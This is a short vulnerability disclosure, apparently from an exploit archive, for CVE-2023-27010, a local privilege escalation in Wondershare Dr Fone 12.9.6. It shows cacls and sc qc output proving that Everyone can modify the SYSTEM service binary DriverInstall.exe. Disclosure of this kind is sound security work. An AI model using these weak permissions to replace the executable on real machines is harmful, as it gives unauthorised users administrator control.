 # Exploit Title: Wondershare Dr Fone 12.9.6 - Privilege Escalation
# Date: 14 March 2023
# Exploit Author: Thurein Soe
# Vendor Homepage: https://drfone.wondershare.com
# Software Link: https://mega.nz/file/ZFd1TZIR#e2WfCX_ryaH08C3VNGZH1yAIG6DU01p-M_rDooq529I
# Version: Dr Fone version 12.9.6
# Tested on: Window 10 (10.0.19045.2604)
# CVE : CVE-2023-27010

*Vulnerability description*:

Wondershare Dr Fone version 12.9.6 running services named "WsDrvInst" on Windows have weak service permissions and are susceptible to local privilege escalation vulnerability. Weak service permissions run with system user permission, allowing a standard user/domain user to elevate to administrator privilege upon successfully modifying the service or replacing the affected executable. DriverInstall.exe gave modification permission to any authenticated users in the windows operating system, allowing standard users to modify the service and leading to Privilege Escalation.

C:\Users\NyaMeeEain\Desktop>cacls "C:\Program Files (x86)\Wondershare\drfone\Addins\Repair\DriverInstall.exe"
C:\Program Files (x86)\Wondershare\drfone\Addins\Repair\DriverInstall.exe

Everyone:(ID)F

NT AUTHORITY\SYSTEM:(ID)F

BUILTIN\Administrators:(ID)F

BUILTIN\Users:(ID)R

APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(ID)R

APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R
C:\Users\NyaMeeEain\Desktop>sc qc WsDrvInst
SERVICE_NAME: WsDrvInst
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files (x86)\Wondershare\drfone\Addins\Repair\DriverInstall.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Wondershare Driver Install Service
DEPENDENCIES : RPCSS
SERVICE_START_NAME : LocalSystem